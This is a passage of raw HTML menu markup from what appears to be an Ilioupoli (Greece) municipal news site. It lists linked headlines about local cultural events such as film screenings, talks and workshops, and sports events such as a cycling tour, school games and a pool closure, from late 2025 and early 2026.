      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
